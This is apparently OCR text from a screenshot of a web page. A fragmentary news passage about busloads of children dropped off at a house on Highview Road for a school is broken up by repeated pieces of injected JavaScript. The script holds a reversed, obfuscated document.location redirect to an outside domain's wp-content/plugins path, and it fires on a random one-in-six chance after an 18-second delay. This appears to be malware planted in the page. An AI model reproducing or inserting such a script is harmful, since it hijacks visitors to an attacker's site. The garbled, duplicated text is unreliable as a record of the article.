
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tober 2009 when
several busloads of children were dropped off at 97
Highview Road, a single-family house with a narrow
one-car driveway.
The school has yet
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =